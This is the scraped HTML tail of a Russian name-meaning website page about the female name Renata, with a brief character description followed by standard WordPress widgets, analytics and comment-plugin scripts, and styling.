				<a href="https://imena.guru/wp-content/uploads/2018/03/rina-ekaterina-zelenaya-600x383.jpg" data-full="https://imena.guru/wp-content/uploads/2018/03/rina-ekaterina-zelenaya.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/03/rina-ekaterina-zelenaya-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Рина (Екатерина) Зелёная" loading="lazy" aria-describedby="gallery-1-1667"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-1667">
				Рина (Екатерина) Зелёная — российская актриса, народная артистка России
				</dd>
</dl>
		</div>
</div>
<p style="text-align: justify;">Рената — ответственный и самодостаточный человек. Она старается быть идеальной во всём, стремится к совершенству. В работе — настоящий трудоголик, но только при условии, что профессиональная деятельность приносит удовольствие. Настоящая любовь приходит к девушке довольно поздно, но обретя её, Рената становится поистине счастливой и преданной женщиной.</p>
<div class="flat_pm_end"></div>
</p>
            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://imena.guru/author/injekciya-morfiya" rel="nofollow">Гера Музыка</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="1639" data-total="25" data-rating="114" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:91.2%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(25 голосов, среднее: 4.6 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/zhenskie-imena/mara_proiskhozhdenie_i_znachenie_imeni.html' title='Имя Мара: происхождение и характеристика'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/03/imya-1.png" class="wp-post-image" alt="Имя Мара: происхождение и характеристика" ></span><span class="yarpp-thumbnail-title">Имя Мара: происхождение и характеристика</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/zhenskie-imena/imya-izabella-proishozhdenie-znachenie-i-harakteristika.html' title='Имя Изабелла: происхождение, значение и характеристика'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/07/isabella-rahbek.jpg" class="wp-post-image" alt="Имя Изабелла: происхождение, значение и характеристика" ></span><span class="yarpp-thumbnail-title">Имя Изабелла: происхождение, значение и характеристика</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/zhenskie-imena/zhenskoe-imya-rina-proishozhdenie-i-harakteristika.html' title='Женское имя Рина: происхождение и характеристика'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/06/ri.png" class="wp-post-image" alt="Женское имя Рина: происхождение и характеристика" ></span><span class="yarpp-thumbnail-title">Женское имя Рина: происхождение и характеристика</span></a></div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->








<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://imena.guru/zhenskie-imena/renata_proiskhozhdenie_i_znachenie_imeni.html"/>
<meta itemprop="dateModified" content="2018-08-14"/>
<meta itemprop="datePublished" content="2018-03-30T15:46:05+03:00"/>
    <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>



		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

	
    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://imena.guru/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text" placeholder="Найдите свое имя">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://imena.guru/zhenskie-imena">Женские имена</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a>
</li>
			</ul>

			</div>
<div id="wpp-2" class="widget popular-posts">
<div class="widget-header">Популярное:</div>


<ul class="wpp-list">
<li>
<a href="https://imena.guru/zhenskie-imena/imya-ulyana-proishozhdenie-i-harakteristika.html" class="wpp-post-title" target="_self">Имя Ульяна: происхождение и характеристика</a>
 <span class="wpp-excerpt">Ульяна — красивое и благозвучное женское имя. Пик популярности ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/vsevolod.html" class="wpp-post-title" target="_self">Значение имени Всеволод</a>
 <span class="wpp-excerpt">Каждое имя обладает собственной энергетикой, которая передаётся его носителю ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/znachenie-imeni-ildar.html" class="wpp-post-title" target="_self">Значение имени Ильдар</a>
 <span class="wpp-excerpt">Характер каждого человека уникален. Однако у людей с одинаковым ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mara_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Имя Мара: происхождение и характеристика</a>
 <span class="wpp-excerpt">Девушка, обладающая именем Мара, — яркая и талантливая личность ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mira_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Имя Мира: происхождение и характеристика</a>
 <span class="wpp-excerpt">Имя Мира распространено не только в России, оно активно ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/valerii_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Значение имени Валерий</a>
 <span class="wpp-excerpt">Имени человека всегда придавалось особое значение. С давних пор ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/znachenie-imeni-leya.html" class="wpp-post-title" target="_self">Значение имени Лея</a>
 <span class="wpp-excerpt">Верите ли вы в то, что судьба человека может ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/nikol_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Значение имени Николь: победительница среди цариц</a>
 <span class="wpp-excerpt">В мире существует множество прекрасных, звучных и наполненных смыслом ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mia.html" class="wpp-post-title" target="_self">Значение имени Миа</a>
 <span class="wpp-excerpt">Миа (Мия) - красивое женское имя, которое редко встречается ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/znachenie-imeni-ariana.html" class="wpp-post-title" target="_self">Значение имени Ариана</a>
 <span class="wpp-excerpt">Имя Ариана встречается нечасто, особенно в славянских странах. Оно ...</span>
</li>
</ul>

</div>
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		            </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2026 Значение и происхождение имени
                            </div><!-- .site-info -->

            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46770210 = new Ya.Metrika({
                    id:46770210,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46770210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-15');
</script>			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://imena.guru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"1639","nonce":"91cca391b5","locale":"ru_RU","restUrl":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/imena.guru\/wp-login.php?action=logout&amp;_wpnonce=7c72b8a0b3&redirect_to=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html#comments","postUrl":"https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html"},"post":{"id":1639,"permalink":"https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/imena.guru\/zhenskie-imena\/renata_proiskhozhdenie_i_znachenie_imeni.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/imena.guru\/wp-login.php?redirect_to=https%3A%2F%2Fimena.guru%2Fzhenskie-imena%2Frenata_proiskhozhdenie_i_znachenie_imeni.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Lcd-XwUAAAAAAkxdtZ9PTTK_XaAHwkNLJ7JlInU","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://imena.guru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/imena.guru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/imena.guru\/wp-admin\/admin-ajax.php","nonce":"aa67f35c03","post_id":"1639"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/imena.guru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"a0a815d8cc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/themes/root/js/scripts.js?ver=2.1.2' id='root-scripts-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
